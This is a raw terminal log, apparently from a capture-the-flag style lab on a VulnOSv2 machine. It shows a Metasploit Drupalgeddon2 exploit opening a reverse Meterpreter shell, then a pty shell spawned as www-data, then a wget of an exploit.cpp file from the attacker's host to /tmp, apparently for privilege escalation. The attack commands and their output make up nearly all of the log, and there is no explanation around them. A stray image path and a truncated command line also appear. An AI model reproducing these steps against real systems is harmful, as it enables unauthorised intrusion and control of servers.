 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.104:41696) at 2023-01-03 13:48:29 -0500
id
python3 -c 'i
meterpreter > id
[-] Unknown command: id
meterpreter > shell
Process 3245 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ cd /tmp
cd /tmp
www-data@VulnOSv2:/tmp$ wget http://192.168.56.101/exploit.cpp
wget http://192.168.56.101/exploit.cpp
--2023-01-03 19:49:33--  http://192.168.56.101/exploit.cpp
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: 'exploit.cpp.1'
100%[======================================>] 10,531      --.-K/s   in 0s
2023-01-03 19:49:33 (323 MB/s) - 'exploit.cpp.1' saved [10531/10531]
www-data@VulnOSv2:/tmp$ ls
ls
exploit.cpp  exploit.cpp.1
www-data@VulnOSv2:/tmp$ rm exploit.cpp.1
rm exploit.cpp.1
www-data@VulnOSv2:/tmp$ ls
ls
exploit.cpp
www-data@VulnOSv2:/tmp$